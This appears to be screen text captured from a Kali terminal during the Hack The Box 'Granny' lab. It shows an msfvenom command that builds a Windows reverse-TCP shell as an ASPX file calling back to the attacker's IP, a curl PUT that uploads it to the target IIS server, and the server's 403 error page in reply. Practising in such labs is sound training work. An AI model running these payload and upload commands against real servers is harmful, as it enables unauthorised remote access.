 [10.10.10.15 - /_vti_bin/ ...
[Hack The Box — Grann...
pulkittalwar2611@kali: ...
02:30 PM
Trash
File System
Home
nmapAutom
ator-maste
scripts
Burp2
pulkittalwar2611@kali: ~/Pictures/granny-htb
File Actions Edit View Help
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
pulkittalwar2611@kali:~/Pictures/granny-htb$ msfvenom -p windows/shell/reverse_tcp LHOST=10.10.14.4 LPORT=1234 -f aspx > shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of aspx file: 2812 bytes
pulkittalwar2611@kali:~/Pictures/granny-htb$ curl -X PUT http://10.10.10.15/shell.aspx -d @shell.aspx
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<HTML><HEAD><TITLE>The page cannot be displayed</TITLE>
<META HTTP-EQUIV="Content-Type" Content="text/html; charset=Windows-1252">
<STYLE type="text/css">
BODY { font: 8pt/12pt verdana }
H1 { font: 13pt/15pt verdana }
H2 { font: 8pt/12pt verdana }
A:link { color: red }
A:visited { color: maroon }
</STYLE>
</HEAD><BODY><TABLE width=500 border=0 cellspacing=10><TR><TD>
<h1>The page cannot be displayed</h1>
You have attempted to execute a CGI, ISAPI, or other executable program from a directory that does not allow programs to be executed.
<hr>
<p>Please try the following:</p>
<ul>
<li>Contact the Web site administrator if you believe this directory should allow execute access.</li>
</ul>
<h2>HTTP Error 403.1 - Forbidden: Execute access is denied.<br>Internet Information Services (IIS)</h2>
<hr>
<p>Technical Information (for support personnel)</p>
<ul>
<li>Go to <a href="http://go.microsoft.com/fwlink/?linkid=8180">Microsoft Product Support Services</a> and perform a title search for the words <b>HTTP</b> and <b>403</b>.</li>
<li>Open <b>IIS Help</b>, which is accessible in IIS Manager (inetmgr),
and search for topics titled <b>Configuring ISAPI Extensions</b>, <b>Configuring CGI Applications</b>, <b>Securing Your Site with Web Site Permissions</b>, and <b>About Custom Error Messages</b>.</li>
<li>In the IIS Software Development Kit (SDK) or at the <a href="http://go.microsoft.com/fwlink/?LinkId=8181">MSDN Online Library</a>, search for topics titled <b>Developing ISAPI Extensions</b>, <b>ISAPI
and CGI</b>, and <b>Debugging ISAPI Extensions and Filters</b>.</li>
</ul>
</TD></TR></TABLE></BODY></HTML>
pulkittalwar2611@kali:~/Pictures/granny-htb$